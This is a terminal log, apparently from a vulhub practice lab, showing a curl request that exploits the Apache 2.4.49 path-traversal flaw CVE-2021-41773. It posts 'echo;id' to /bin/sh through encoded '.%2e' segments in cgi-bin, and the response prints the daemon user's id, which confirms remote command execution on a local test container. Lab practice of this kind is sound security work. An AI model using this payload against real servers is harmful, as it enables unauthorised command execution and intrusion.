 kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$ curl -v --data "echo;id" 'http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
*   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 26 Apr 2025 17:00:37 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host localhost left intact